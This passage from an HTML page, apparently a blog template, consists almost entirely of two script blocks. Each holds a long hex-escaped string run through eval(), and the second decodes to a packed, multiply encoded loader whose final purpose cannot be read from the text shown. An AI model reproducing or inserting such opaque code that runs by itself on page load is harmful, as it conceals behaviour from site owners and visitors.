5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x52\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x3